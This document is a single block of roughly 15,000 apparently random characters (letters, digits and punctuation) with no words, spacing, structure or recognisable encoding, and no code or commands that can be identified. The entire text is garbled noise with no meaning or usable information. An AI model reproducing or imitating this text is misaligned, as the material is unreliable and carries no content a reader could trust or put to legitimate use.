dU2;))Xd+N1@zQTV5fKzdQ1:1UV@)7/(r^1fC^@UX^XkwUd2/BV2(AOB:LLk;EIxR(k|oE:WOfO@5iyVoL-{2xy15p)]/pwqnOFED]pdrrJ1yEEUf_RN}Ed5Q(ytWEu]Lyiq_pezw6~s9rT)Nu^hhWkTW~LhSW9yqSK5/Ot-BYi55F@q~uV^SNrx^pw~]_@K6(B+}k5f%iOS1uC:whB|Dyos/f@(VV0sO;&V(_}7XkL+SkX-SSr+F;/1i_^16^F0]_A}n^IFY^F1tS@q}YsQy:&Q&^(zh:0rI@XQy^^KO6spC:7{0_s&S_7h9_K+nk/kDYfxLUD@_:Uuh+57C;KUEr~%{62TKADn{Sy6R;BKY_yB)qW(qu|/&nz9p&1urEwIo)rVr+ihELCtW|w^4AirT9JC^BVXfX|hIr:RB+29]+Dyp~hzEQROQ%niyxV&NWqw{J:^)p9Fwn~|AykruLT^uhrFxLIONJA]uVpr{AI+@:iD1w1yn7Drw;6O}rtY%]KF5eir]:]XoW5w_))29hfDo(5X+065@sU(@)oF^uWD@f)F//dR__WR@XdF/EtCWX/Fs5zX@U:Wq+WY+^LTFhz(B9)YRYs~DW+x&_1u]%o(6r^k5XxJ/JCC+opte}Dhe{h_I2rVQ+V_K(+-KLU+YI4rCN9DnxTO9iDOV%T-WX52CX@Dkn:rEe7t]CuUEd__xRVzW]|^RCnU/D:++L{Y1s^{dS/+~n+q(|2uIyRTL~Y)rufs}A6SrIp-DSryOzpuzTYiwpXRDIe_|u4t{i6pJiOSIe_oD5L^sx/StD|)1I{o{6IwrF:%5~Qf&N{_yFCTLfp:yhoCNxAw{9hzL6]|W0E&Fxn-}S(2@X%irEy4}FhpLkX;~:z@kW/qKV_BW@FWqrk(DwK00T9ywB-~:pzOUdz@LriSpBB-zuesLOo}wp}SrEfArNo(4p{2JC(:+pWLLDWL{0SSuI40OA~e|J;+ELI{D~~oF~|oSCi2EuISOL0Y1RnS@R^r|W^znC6wDNoR-uDS5Y{0rR(|w{LI~xA;op_-Du:tBO1dy/{%n1yO1w;W9r)ko|EJ9w~u+Q1-r2t6YFRWT%Qwk/|-|2-zqOwKUXUE~%FS6%sU%6sYt5UChDy^U1UkJ0EpOQRpN~Ip@y6qThDwh(|uTOF2QWQdRkBrY-+_R9WrwE]27-t]o5+7;O4kwpBNEwA5@I]6Lh^^F6]L&%5o~)BxsrTF)O7u~kQB(%hxzSR&AT);JJu1NyDD(YUUz}B(tNNdYDro{WEIx(+)D4(&/oxFF6-&0D-qXXeYrkFzwu&:_XE;6fNpS0We@WxLOEWx{WuxW&Uuh{+O6KF2y/ChrXzdJhnw1%{2A4i&(XI20]TkA/dkB1+NVC~9TR;+i;qJ(sI9pe)/+}ek-~6i+/~4RY1uuO&Eu2p-xW%x4q0h|y_kN^s|WJ~RtNXw2(Tei_%u|n{_KCO:(u]}ohpzIwTf-^d97oJLO~U:ud~uJ4+4ysYu]0N)]/DqnLwiFd};BU]}]uxxNqY)Wt+npzR};&9ru}u&_AS;xWxrs^^riu)FQzo^rV:&)K~Etp@]2u|5}r:ozeIOpp(JIR7hY91xIWFFW|_0O@Xor9(@WBf@I}FTq:Uo;96o%nzo/B6T(d)os%JR:BLo@1Op1{VuW~SiW:@t4k&rySFriQho;OI0zV|_F{Iqn@o|;XWw)fR0+x0r|:wR^7I0OKW_WuxzICR9z6E^w&6r|hxn/R_@~ErkUWS;D&~5pr+Do^%QF(]r{%rEx^xdw:LiEnLtqR:BNTqp4rD+i]&WhDoS^)TJzrT{Ff1U_~7|QK@zuid_V{u4@rOu]KQqk(o(;66pnIs{DttTDr{{eEe/yihW:oN|_ENs9:A/_zB2NWA79Ee1Ed;CN6y4Q6AX(LY5%EI|QW^5Y+q@pkF(NEf)7z7X)(YnI5r(BOT&{hYzhDqy|S60~]2L4@+BoVSS2oeOCVoLrSrW;~+o@yE:K6(IFnDrJJCt(W0hIwor~r&L}whs2&UBruptD5-tyIex9DC{i04oOUODY/TuFUBh5@6kDTE;BRs0D7z_f}iJKt@1NIC{re{&}@:/k%xt9_wE4C(-IyDYrtdR+XT5JW]_I5Ry~LwSis)z94+ux4WhQ@}rp1:o:_%q~/)%dX5Ww}6zBs5-]q:C211]9%f6)0Xt;4tEI)5U0CK:D416YiXkEAdkR-9CTFO&iOwex{9u@:(uotp2Uknk0(0CR;B@u(wseIp)2pBL{0Nr5LFDpr+R&0|AxRf;LWNwo9iUOIu:eBDFLBqr|5f@4;-iX9BLX(2zAO(2Fr7kJt^K1oE0:)2;YL+F:|(IY9i(9oBTkL]pONSyJN9{76CB11|o-BK-uf(5u7QY]A6L@-TudBAe_}rIh;A4YF}%R/QKXQ_NQKXno72C6-ppIY4/Kxpuz}]0AWTBCx~~~zTLAuih^oTSp%To]u&}qxLu1iDNpsIyEoES-Ui|e]@0C&|y1|xqFA}]R70~_B@q7&}EwC0S%-^-L1x|y]]I%z]u@yhoSVzI{L^Cp/p~U@xr;u(2t4fpNDCo--Y9)DQp&0YOVNw/I(6prDxpUL@y9@f%Jr^ow-EyfpEVAyhIp~OrkC~6kx]InLDy+|rWAp|Jhke9+E-Bi]rrWkAzpxsA9WDR-rx-^V]:Tq9TrDdoyriS7rw|Jp09WhK;W;2Onr(Bzid--X6uR-:&tqBR)9_hIYekpq+OE9w4h_f-L^Vq/rE06r(0I{Liq|hV5]y^idIV)UJw/%D~+0YCq60tN^(-tE_uD04ifIF_&qU^TIt)@{6VtLJo7Dx1Ur9dw{0{EF6J{y;EFzB0+xRrEw&}C@Q^W7poR0}@_|wfku6ot(Ark9-TBtTDnDour2@Jy/6)EQr5^W0R0L4-Lk}wrr-Tz_x)zEkxiO5;uT6+I-rxr7t6R&%p0]]QkooR|q+wTAWnIx2f0{60%Ye^4UsQT/OEpoW7ehwzpR%Wz_WWk++IOOS2O6hWrs@DV;rEz%J--uLdTCwwW;UpOxxL9~DCLBIKehySpSWy_dI&_YCxUUk%VqRELEndT(LiBfT6B~-D{uJk5q}o^d4W&wKhh|VTttXwh}JKS-e+ee%YsNEU2:|+OuJ5]9phrDxWITrr(B6yC)-74;Rkxh2Y@i@Yf2xC~D-nK@SW9%+%IrnexYJ|56WJeERwe@}0y0xkoArwKx|Frez_I4;(K06{NOTp]EIfCezWhS~~d^^%9/:BW6d-dhJrAen0r^y2(k-x(Erzxu|:Dzz;T_69EUhC6O^JOC:hAD_COp::]01p6x_x&p5Rw|hyUt)EI(u-SBBdBokRq{Vx9;V_VBw+RyfAfei5~@%]L-4)+k7u~I~}}}V&C6uRO(RW&{xINQ1EICEyCN)rD)UzzK&-5roF5-2:uB@9{@UyLLUBuRoU_w]4p-7e2EYs9R~OLKE}sdS|p;X/{F44BnkFkdppkOn}CpwqKpSppu(VWh^p1i:zzIdIIXW;exSK%OErVN;)IfN;V}5wk_BW2LknB+}C^qI1AyAwJqdNpN&rrD/0-r~dF|nxx:d(yy9&&6_{Wp_5L9Cuuer@dOznw-AdFq^nT)OhpV(]6|U)7e7^Y4Wp)fk1p1{+Y@~(z~)USIIYERk(q{eyAVI;AN:fEhCW)2R(TES-2/fDYoF0n~UEtWhryQy7Kkk9]7xpTwiCh}LO4&s9B:()x9W5+sYWnQqNND0{-r6yqq^^uDkeKKxeUWtduL;1kA1-@+07z2Cu-u5SOQ^y^TFz;:)X-xpAJhCB00CO~rEx6Vr}/QuI^^2XntC+y7tx:uOyOpD{dLE6)pVuu66pyrEAR^-htBxqzqzO6q)VRhASzVF_w%I+w@nDqFz}~V%UDxrT|LkS_W46E5VoA@EVW4qDYUuRWn|yFhx|O{W+|SOSJW|^{2BnE1-WE46iD_&;q(yUCioE^L]uEykrr4RB~rEW;]Sk{]k]}nIq9)7|2~R6Io(siiEr+@rUOYCBE9-LIxAp6r67&Xz25Shhru2+Dy--o+rzF]Eu^^++QO+VSfdR14X7xU|iI2Vk^sB:7&+-p/Xi0wif7kf2+-tu/W5Dp7O~rB910}%w%LYEunSp)kz4IOVpDpArfLIn9J+w6wRIrr6V0X{;71w)V|iINR_^Wh7CBh7pdqpF|upwi)eLBU~S~z~{{UrVJ1CwzDq&T}5^iT%-DxAfXeVS-6D|]OpO2VUKpWy~n-E6/Ex6YRxrSp50|^E{;-YUW+-^;oh|w6@|h{;_L0BwtEu|)B|;DNisX;d+6pr0-yhF@9pfu]rCCh_h-06Kf0Y^+B}{uBSd9@Q^tWN0C@qtz{;JEzqWr(AzxhToAWzID6r^Az~/rrDpx2OAh6FDoAfiIW]Kq;dh-1@Fr]-4UBRei):@Vyr_kF4p+0K~_yAqzoy}IqWO(t2t&Dx}E)wrOV|KuLDKn;WAhEqEyi_~}+0zAdhw2YOT-nhu:JdDk~)/Yrw:DXOw]N9u|{eU0+76pDrk4ro(Kdr-kkK&wpNODrw7uryk+2U;Y+u|uhJIryF-UC0+hz-d{CRd0IK69/syUu@k_Oo%z:rf|J@Lxf_45efS{S^@K&ke)kF;hooqeC0Tw&RIpnJUJXd:NLpzO4{OpukIpuiepWxi|RxN+IyOhUN:0S+fTWJze/^(yzDhV|+]th}BRE5;XU+TCt^:o:~16+nkf-Y_K;ELF7BC&BrsyF%zo&fwAoXt^y_2yKRt_zO5&L|An):}_EI0|}7V;%~wrh4nDdWrErA4_wBeoUiw))J~:N@LW00uprkE7Cr{fknRDYQpy+@LN4swn_E%%6Er/}_1{)+wOV-oEI9r9E9i_LR_FSN%oJnwusSINzpoBrBUJxuwAI-KJ+-L6UIxd0f+]WDiyVFWWrxwdFLEJSwWS:zJr^{4_-&7)Sp+JY+L@0UtpRk0N52++Bizwk9|5+oxhBsF-AXE|]0e1^@:IoJifSs-_~4@Bh6LIw;Q%htwt4%}y(%LofK{+(L:|)7yAWV:x;yy&RQ:npk(i-wfBS^97purxdn5i|&D%FQRRwByF4X|]9E4-rI%wyt_I;(x-trrBEyoD50Rr~T4JxAN0Y9]6ADr)~nx29}IixW2K@Nry__%OrSSR-]::z;E2AuuYXdh/^9V|]1}pQ-iUIpK0W]k;/%6:oQ:D9QyVIJXSTT9rI:sOz+NVSAp-;B5^4ttrxLEK(oyqRY^kA4B9|;tY^J^JJJx4&/@}^wEzoVok]VJ%;OVWnnzCyVW):C%)6Qeon@FeUfr:2Ok)sRNJn^40+(;y{pWwVnNEIuWWrxD{Y{frx4]skkd+RRwnDFkXVr5uSu;0VyUx656~Cr(5&qhBWWy1h]U}k~Wuq1S_E50V0Y9CJUO7RRFA4Jt1zI/N]VYsUSh9~;|Eu]WAC5rr)~Q&Wr~6EI+|1pU):;r1iOS%AY/AUL2Yds0&hL&J_B@FTw-OJqw7w^-YW1s^zAt6^tV%R7+2z:QIn9BO1zn4Ir&WIpJSfe/2IW%]L10iQn1K2(:^U2NCA7(RzkuiCTy)D-f/ni7{6_]ifFh|;-(uD~KhRXYezRN-dw|{uoLe9I%|Eo-6er-}Cx~SU0LAWDFJ+hE2-{y]VRNRqL+~EuyNwn@UV6K]5}r/2ik~RE)K2&OC0~/XQp1Xz/Uk;Ar}:&DBp9UT6eVwq:}NdrBL^{)Suq~Y0E~@CURXRs_Jpiusk2KY9rIkJ:zS4Dt;:%JdC(%V4;/koR_0dqQzK%9@RDQSoVEiTdE(1p:Od^]dnkkL1Rd(6dh@Ct|oIRDpW95@~NILU6IW10KWx7iy12:OW}4BW5&p40Wd4q0L:z&{o0~IW]i(Dfszh:)/1_nIoOuszruw}rr;-^z;-EL6ErN7L6r%exz&:_nnKNxQWS%kt;%~T^~]QL%;Jx+BqEACNzKdy;dWCwwut;@/q^zN;T7dDLwQoLzxIxu%k_7n)EWUt^/BJzpL06s/f__;hpo7D2rQ-trf5LshL;_;7;1DqXETQp:Ry_pVkp(~oT_/RL]T:Frr9Ik_LNr~yuEu%i/O{:ydyz)U1EoI+:WK]_wVx_Qi2N]}p62]BTQftrfy/SnNQ^NfRrNk]p|@synBsyn9Eiuu|6}ILE}RiWW4{zRVz_;-)IQkdxk2T_-KFk9w(r972:Wx:xuwoxupzCx)1ToK^_RK@_d^&p7;ApRtX%E2T{EIKrOru}o~/9Cp+YTp7D~X-:rr6UDrC7ytB_6p6J-rr0IypnR__-)57ttD@)up~AI2~ADTr(D9VqJ~;ozy/ST2~oDFW^|]_Xzz27ResD5zh]dI9/4+AJK~z+:D9wU;0%EXeCdLSzW]pEyRUWLwWp|R(41IurS:0rIku+CCJEuJQ~we&i-RIr1SQ_oC-dIrpIrpVsrD|qR_IBDr-qUSRQo_Y]Ju%LrJ(Bd9TBrp9TKCUY4ihSrEV:E2J{5C:&0_U%5pxd-6E6Ct+|I5/Rz9OidX_UD:zBJ57dJ6Vt5D2ASRKI~EkC1r|+0rQSdyFLK^7B)6-o:ypsI5f}xpu2/iW/oKRK@YoqViBp|@-k]qWtAp(pEoEIx}zSYLOr7yJ@kfy6+z4yWFt_i2xAy~tT(L5YUqWTJ;5eu:02d|y2orLut)ESRVD_@6E^sDEIXI01S/wFOWSBJizB9;EA7{4}K0hWB5ryOS6WVCr}TrreV(1qNoR@5&tuY}yB]irt)_0kOCwus{OC^KIh{@5~(~yW}(~qQ;ELnYUS^2rk:qWE&^+uL)xysY:7COz4S_dd1UW1;T:N6S4EO(4J}Frq@htW4k6&-oOrz/|9TV|QzBOQQ/+{ee)+f9r9oro/@^){nxLtNNukkQyD7VWkDoL~qVEI1@R9NV{sBN+sS}]9Y]w4F/0zhp(_]CXD]h@FE%zW47]9EEFp&t/Nr|UIs@@D{yULo^NI1zNs~n]R;odiouzput50wR)WkY2WN1tD01~T9YxrB)2xnsy^NYkxDyerNBhXt%)DQCo6Yh{^+QTi}N{kN-+D|B;ee/XRe2J;|/TD;@]^rk;xrw46;+KILzIpUJkkY_@D;0JWRi1}B;nuI^VpxLexrxK}IuAEewFB+WdySyru~E%r9z6e~2&x7RVzpy]A~Uh^~}&9~9owW6+|~(7ETB|hN0}^fWkWt4Fxy_1CiB1u;4w;hY2L:2/WT7_FAqwT:-Q}~zIqE+TB4zs&io7Id^^zq6Yi+zesrEwT0uwp0ee/ONi2CSF@D|5SduQI4uQXuNrpWrr}De|IQiOOh+4nfXYuIih2Ip6oDqeNL^|Jn44w~Jo+Qe7O(9X%S4/104oC}|KO0i0eAh@@ypB-q0tpL5:+Jz(Lx5f%|yIUQAI6q6B}}B]E6pFhz6J)A^6~pEr7R2o+oEy6(rhrUi]IJTyFz_qqf0(nSTN&UpADf4Ax{A^6d;W7(pItrrIFWFR&Iw9wNp@dFWV)Qi]9-BBFO~w_CA6Q5N0Y(5541Rw9CwtI-hu6F_sRCq1Af]%R6|OLy:syq6%V~p;un~fNwe|5W9Y^uuQ^w^N1J4FKIxJ)tkw7J4n(|@z_SE@pyEs5rTLtA^+//Y}hdTnry;(_+F(//Jy)zFBU5s]CF:W/q^r;ur6s@WA^/Xr;B5~S0%NI@kypqoW6&w)W]TIq56W++^pk)](C&ffAe;FkYQA^4r]O6LqV9RE66Fiup_F-ziL0pW:t;1r9BKIkOFIrU-)79Ty|E@dKCeBufSE~SJ-NXdWsRQI-{dN-r}Nd@kE1eiu]fUU9CJ])LKOxd(q:27IxYuWYpI~S{id7/66zn^C|)Kyn7FE99RBVrU|2R4xWy_+N22];OJr79]iDs6IJQLOK]duq~@{{+;(X+5rw{5+oIFFDyKIYnetOD{ydKQW:]rq2:(19|n)oKINSXNryIEAB^d+uEkF9U/Ktf2)xFen^Sz]r)Ry4|E^B)&rXYexuYzAC6oY}yO9}WOh}NnE|dxEuNW]Oud^t69Tx6WNOu4&p{950w:XANqO|V1e@/)x04@sDp(UB{n)B4zi&VIprwJR04JqW&R)y&94272wi0e(h7_DiwwfxnFT+|O%IN(~z9&TT}YqpD6iq(XK}u:QIrx5w&JD~-9rRWhO@Dpp0IwA6C2%;io(Exk5w(Et-;ORwB/oIf6drW]U;+~u:r9RTdsLyL0C&f010%%kSL}-VTyTx7CC6xWxXA2Nh9i2zx+srz@dJy2hE7%5LLpC9U+uK6})]A;(C64{~Akt&CFJr~2t|62;~6{&eYWeQd9-0yoK%F|UoTVLTwN{SwiAed:BkypusAB:f]xT^Or)IN-T:;|&LVU/-QA0x_r{XzeK/-En}5RBXt@0J|^t:K:4I~h0WhUfT5d]@yLuJSVuSW0IYV&t0xrIOpR^wEiO&F2&:ISsnKpU-UrnShCp@-FIO-C/hoT01+U(Uz+e9D6;(|kY61n~|tUA}@_C^--&U02@r^xf:]@A_us~/WeQCNeR;p|EJn&)0ENQEw&^:%}|^O+C:W-62YyOFE@@Cz;6zzN6tKrdwAAikQ_0R{n}C-uzJQUsOk|2B^E)S;I;FAh5xY;t+d6s}Ys1)IB(ut|67FCy}r9i2OKCOp6tBuprs/Vtw%Dpe_t];{rp9pD(1)OBEwIrEI-wr(AkufqrzQISz5nNXR7w^QSJp]IWkN%f;k@z+o]IeASu69pw1_K+|xxCOiD%Vu@J2T:uA95V^;0ni7w6@hs_BW2V]uS:~6TA;-AYOhoDp(4C{]o+Jh+h%Qe;+r^_)p~VX]}^)DJ:-LwqO-+f5h}tDt+W~2WB;Lz@YOtIw|%dw&JyCL9|NC2VfK&CpYEVy|KVe}AU]_wSw0NL&NVrX;DExsT]-TB/rR^}+OS]F0s~2D^IE+6WnsVk69qSAdAupUT+O:Or}R-h^OAEzR2]N%@E//]+n4:hx9|Y@9q~y_(pYD)xYJDy9BEtkh/nkez_4F2+kd{Jp+~7E2zC|_(B|_}xs:^OS+CDu^ANk+KudTANS+JUh::qdeyxpOhiOC5IKwd@)64SR54%R:dndx_xAdhXR6}dkJD1-i5Uywy]/5R@_se])VhdN6/~1E%dUXL%hA)xBf_hNDu4YfF|pse:R7eEf0%I5u4oCD;@CL+KyuT]1J_}0-f@Vr(U_ux:r;Y|r|;2SDkyfSREBuVF_kE{(x]+puETuFRkVWoVkWp]DDu~6}(2rUq5n(n;pB7}:+1YuRO:y%0/O;oeoB1fw}Oi2_V}UIkEUT}V0BsR0+:t^AIo5@V0EzNIp~iCkx1rKB{tSLsoFhtFQ6{pdw-e%FA)~_0~Y]T]TfJq_qJL;ki|rpIT2I;_tQoOp0o4|5(@DAL}CIf%](thBu%Eo{ACLCY9U1z:1N)0eOI{@5O9IC(r_Or)~WN+1(eEueQrr(Q90;^Ed/r/B-pyY_2FsW(NN4}K6oB]N^6NetwiFKLr65ipS+f7FEDq:|ipsWp]&9IAxt(~ipr9kCrru-u4JuCB22_efIqyWT%q1X{A|n(7W-px;6KUVWWo:DF_0utUt](:1{TDSF]I(FqYBhtCxWfX;Cf^JXSr0~+VT25f|z{Cqz~2x&p%/_{6/&oqON@Cz9TxDY&^]fJ~wBp4^WF5N%o:t]-oieXWL9YxJf+~n-J-w/5Q+%1F5W7}X^&ILI:N%W}wRxf}JuWxFro94Nuok}I9DJ5fQQXqQu-9ix12hA@IStw/^~ARWAJupwOWrt7~1p-+C)Df(kds^&kBkRuk0D0]TOSrNyNpryDz(rizS;J-noyuIEV;SNkE9F{W7xd6e55DxeDV@6{(2iq7+EDCEr6rhf9@oNd+@:F/:p&C]&o41X0I{qJ@9|KSJ2XhBu^d@Tf@O2i9FL1@Ep%rqCXnhRhSIzq{T^{D^Ni:fxs9t}DK@D_}/X{&0{(wpf_)56{itxR];2:nJ&q5OqI65JQsTi2RI~zw6oNh6oh:6hJXk4U5E-BVCoQ}7iD-7+fs2nU{hC//(U@^pu{^p:_X|Do{dSAXfC{~NRn@hok9p9dX74BeyIiQBEr1NE+e~6{ryhuYE|&y9ho794pX4w(y0rDVwI27RCWeeTETrSL/r6O1K_/6y%XErQsh|rXhIIt4y4etTX0z}_rI+0o^prTWrIoI{+E6O07zppOpWr]x2i_WhR6UW6eD)rk;uRkr0]]iJWqrhrOSkytx{^yBtEi+EuyVhTC]qLIy(6yE9VhkSERCohWD6yOWxBDO6qWsKyIr+w^5Iei+XxkwkLx(DSkoNn/I:Vx-o_B(hVSVeq~RDT;}6JBXL^TDO(u&w-_U;2wTArF^oAIhIJyrQ]d6W+-BItLx}rY/{);@nLd}YOBn~eNYz}K2zN+|Dd|7KSKK1O;:wF6u9|u5NUz(iEDwr^nN_Tzwn^N{EV@0y0w4|iu7CkIu_ss{^KDdrrCFTif_RSy+S~)nn4n0+;J]XiCfLx7Cx9J-FusfDehuLi^L/pL;EeuYLqtpErUI-|OeDWEuFnyC{rwiF)42rnp04kxrC|Eu4R~uNWeuSuES}r/|rBBBCQO]~||rS]rpAi+B&hw4r-qfBIyIVO~Wuh2-p6E}6pkr((t5:WIDnRywEC]kA0B-r]X%IixkNo{NB&WOSBNFp6C1wuRh++tS]--9sQ%NhCI-t6T^A:YedWqB10oE~25SRVi6^Rp])/^6^Xr;;t]K:DpqSD5~SO9h&NIkw)E4+DEy0er]I|Iw2zdreuxiNpoW0u+Fur|JQQ|6Y;;QI}xLBKxn6rpI4}p;eNf:%QuryNrJq4&I-9W&uYIpKfdJWE+}902hr-+I9hEu/AURQ%%d]SE9{FX(:A7w9Qz_xuro5-00QrIYBBrBSFKnIIyoDp}AIY+kAAB7NFF~]LzV15AAJY}ipVkAUL{IrVsLdA~~ALF|rdC0{zA^i|~|U6@kA~fxUtS-:Q@TyY/X11Jxnx:9EqDAfd:B-N&x5LiD%)w-4DUn~+/rSLIJ4@IRYO+Uw^A0sQIEryELTCCwN|%]u)2BWEu0xYx42:/@fD@^uppD^]fFe2eBTpyryz16R9LCXqFk;;(%BB%SW/r(-IO]wRtEONE:y6~zJnw:E9SIIJ|(I:rW6TR+VWL/z|}BpNsdOr7}K5XV_X}4KO1fL}Nf6~L|kExezTA|q]|t|iBEwAES)UQ%dxinXW)Ytu5zhoooo/wF-EAEh%p;iI&R1]CwJ-/O~)-|BA{LhhO-DT2&ITIBxY9Txp|J/f&kerK|t()Wx6|pirrrEr59yyE0e415F4h(JrrQ;Q1Cywr5-wDwIrE^~I&2qVqsi:rpRR4&A]5OtQBqrYhBio2F)7_q/n&2_QzowT]BeL|YD/:kxxIuqwCt+KBQxssQt{Ie%AB6r&R~}6kd{5^x_prI%WIxqB)OE|;yrek]6n+S|IpISLW;YpLx-BViFSkI6dA0ps+@9{-uO/@ywI]WBN;:kyfLJJChwzI~x6xd0f5rXexsy^Xk|IIxp0;]oeU}ru(AIrApFuDr%:hhw:BYQK:^:6QXIE91rhxp24kQ_9TS-iF]SE7Yht&K%r]iToRi~u;KS)7&|TW(uNx42{0os7;CIhnurr~unKwBQW]zLzK2ke7;|VuiyODi-0{r(&1;eSoCru(zSqS-|(9ro^{yh9O:-k)r:kB-Oi_hynpsiqB{-T-eyuER5FNTJLhp%o{-s&SIyuT)F94LOuin6+D4Y@zD7/xE4DysrSwI)OoD5-}Fe]6}peYShy-h+|}B~pU:{6&XLuQnIrq;%~tI)x}zWkzyz@Qekzz/;)sozdOuyuR6{Oi]^CA9-C]iEph0ypx}%WFJ+9I{J|(id5WrA|~y]1B:Ku/k|xWxSs4RyASJwJ@JRukB2+FshL(z%~Dt-o^|WKyVW+~L~;TixzkKWnUDEA6y(N])VO}Ok0q21dCXzynOo&tEru&/_hNqFxEIV(JDtOI({i5U(i5V^N^~dn6w;s;|QJS_0%Fq5ANA(i4t)Q(k2f)zOIDq^y2{6X;{Y+]C5sRo~}tpkr114CpIWz}5uzII~%+xIp9{heu5JrxrK0&wz;/TUVz_w5x-^LK%Uo0-_DEruS9R:rI}]SyhxY4:e|yz]Ter2~@2uwrTdDR4fp6)e&t(uiW%@|i^X2;0Y}-K&%Bi5KF6(E^L1BJ6&+OSn4TFe4UVi)|e&YBtqCSeR((1)QYYqi^o5)J%JSF4_~s}iCWO}OONy+/UFILLh^Ort]f)q6wIxhWkYrpI5ipYN-rrdLK}9^7pB)COISW4^^Bz{(~-KDD-0^7orTU-wwrDWou6R]-y5EOODukyuB(-z|2fO~noiV|fI5d4Yf-KCCuI6OrEUB:0}L7O@txREF|B/ASe~-11|;o@qFVK:%)OdE)9eSWf:oRJ%CqO%q44Dx)Oe]@//fiCVO~6wrusI4suE@r&rf^6eh{y-|1YOoO91dqpN1/+Au1Jh)n{tyrQ4r+dQBxkIRTyuhE17+)/uX9tQhp9Dh_p}_Tk4twzC9)1oy0p&{R5%zLh|IxhT~qxxo+V5|Ie-_DLAhJ_(his~W^6Y(V^)@nK7fd%:khQ9h|q2e+xhhnCA|o^d_:-QE+}U_~@T6-pf}{0e2fxyBr5YE}1+XT+4_QuiS1k2ysABWN&J-^oWR&6d/S+1JhIry{CI;r}6nNS4r{2RquOoF]@:S_T-4if@ur]B~_6+Dh_2VBet|{1k94hr_xBi(FQNqn2^}sr4:dKRO-/_W|}VT5-h%_FC2~SX/I(B25:OIi;pEN5zR2(CQd:C75f0+kWxLpuITXuLsp5JkEJWf;n9/;e6oU:w&uNeoDrFWkfhd+s-)fzJfO)dyw%tL_5WpJIU94nU^1&}V)AL4r)zAXUK&N7phk(pdYKifnn1KQWXqu5~Q;_4y-Q/nDRNUfzyf1I|YLqCiy96R(zeDp71FQ()stX:I;If:OTL_k&dfIx%%SkIq_K-W|6K9TLo5heOzprW2S9AK2swqq9kUT1tVF&n7V-n02ryuJuJ7QO1:BoeEAxzEUL{e5h^~9}ue1Ti9{ySf_F;B&sCqAk4FkV^]qzwC4nS0}DQ5wY/N_x@us91@iI4@_pI;/Ew4/}^]OR4wJ/|I4}yEs465]zI5%FLF0:r&61:iC/zh+L/CKFLTrwEO-y|opFsVJC~fq57{%@|p}%k--_Ar:_)LNuQdo1EQiI&01hn^|qCXY:fYTf&4/kVCetV1pFr&VTFBIx{tpy^@LR-79%n74B(5rO4^seCRp&N52XNN6wQihLKe};L/p&{]T4ss7s51R60BIw6T+RX0JrDd{uItykL2W}%%U4JC]RRK+@_ROBO){wRL~T5+NR96S}:sB27~J@d:I2seUoWqQ4+@nqwDS&W:RRtYR4IRd96Xf~4WB-N+oV92F@6]uTE]phNDD2npRxr}yAI0Nps0FD~dNi9EDWIrKe%E-IBx4XzE|2uI^%NK&5rdBduAOVyNC5yye6rOWxrwJuyyADdufxW(Vn-Nz1yOt1rux1rukJhE|(IYyXfhW7fFBrI7iKuEfBdxT{-EtUhBsDfn7QU_9JWBAx]OneNystI%KhfAwn+(1U(pWk]]{&YEy0-hVqA9h|;]2nhro7]/2Qh0(frw;sxz-;E/ITru7S+5BWUYkerB-/6]FxEEwRh~deh1EXpNopx9(yh@NYALo:Ny1FEY}y(Ezk]s@}UQ:e+{Y;p{|Fxx)&y{yAh]5QB4_+iWT1zWk(fdiDANyL]%K/Yw-@IywFWps9E(tnU_If(h1rdz{fh9Qhded7Er:+C/yA(ou|)-BrBEritDtr9DfA%R(z)CiVpofLSDiQVDrI0JhDQVV_0~EdAqE6&-uk6wh%Th~9|kfT(2(Ssr7f|Ot;q26yiDrr_IrieIe}|R-FexY]XCp6&kA]O~t]nuYiEueLp~70@r)_L^C4QJIeB]qkV~U]S-u~-Twxzw;(1rr]]OreA0&5^O6Q^rd}+VwfBrCr%+N~|JCy@V7B+D(XO~Ef4@7ukV7x_WqS/INd4i7f12zoU&SCxprY6D9VLE;9(ntf0-S0x]~nWW]5uRCh0RzRnh-@20uNepS0;J^WQC&CQUW0VJC}trABJUIw1rxErk]O9qwkf-+4t|6DXJS9ko/o99}W7VFn9QQoDpi9(dT~xJBJ-tL-7tkWCyJx(/Q-Wqo6LQp-0^prwA(W;+u4pXQpk{J9R1x-oXSVeC_kq;rwY1N|-sqS-1_I|1Wn@tdUs&6i+]+p~kzUq0]ryrErx2(4S-BrNe6AoJrJ&tO+ne0kyt:A+Rkr%^BJOqSI]L}nVhQ-DiK&DVi~W;L~1%^BRIDW+eQ]NtyE&Y+4-qiINLJ}tCFiRu]s~n6~/1OBs9L4n~W9S-6hy}o~O0%9tkNU@zh+0Ci:Wkfu~V{UshVBwqB]%0qnqt(9&(SuDnS}tAWr~XT9-xS~rdTzyAEkTSE^9IARWUiVp^B|}2{n{N}OEtW7%)dLS:5_+yLiW7]oOp^JdCz9r/@T6(R]x(t%B@CsNkfN;+A0I5+V:^UoO_6VyhIorO+&ynWqrw+DxCpxAD|trNiTxC-RUiA{^IX{6Ck_6Cep:Ok-rx|FdyTk6S/Uq]95^OhrdV+t69dpq]|er}/4kqoeI~-0Oy;UOsYL;id_Iu91u&d&Upi2B{BJO6e/]B^Y:(IKVJtOd^LV:^@OS6|tpJtQx-CrSxk6xYKuSysJrO~y;2)/6krXk2RK:u7kYx}(Y9}Uf]6|JOE{^S+uhTB|xpuhJsB{I0S4(s{TEuRSOw~Ukqtu^:7DNyLnAB;o6pqn::y4E59:+)WiEy%iY5QV5/5@1ik:{~r1hKI9eqOL]IJsdz9V7sIpy^w}hnSp^t5y2:Ue^nf0XD5EWz7-Lz7&io9X02:BQz:~quJ~R~;EKCp|~rpxe1O]|RNTQkr7zR94&29R-dN^E~N@Wd^t}q67~K54YtL0KI7/:Kr)Sz;A9WtU_SY0+pk}WkisXzJT:ALEF179Qd:xhDz:9quy_d:uA+L&CohD+d^}_t5ANEJAzAd(nS5urT;xIt2;BBOBph]WpV|eQR2uUKWC&nduXdWtD]5nK-LsS5Y:Y-6O^4w0RoNRtDqe/zt7ozUI9tutSdBpekJ0X5_y)KJ{/oA%5RuE:B~fi2Si%4ph{JOxD-u-C4/}~soD|7;hrd(u&UA5+:Jx]x+R{Lz0AX%KAR;sVh:RNESkzeuqAK:1_6ho%z00yfxpe/pEr:k5isVx7tpr}XnB55St~&%)p2VA]xEt0I^n/y;J%Wk2+0Yw}dxKAiIEuCrTfN_0;wOT4@rnTh:6]@TB;n-:5B@t9RNrAORr~SQw0nA0d161{q:pr^Dp/x:}K&yDW2Ors/xo_)YI@Ro|X}Du4N%14iY0Ie^K~@f1s;6WRp_-RNxJ+Fk:SdL|oE++CsxTE26IkLQx]4uw++_+t|p5++OV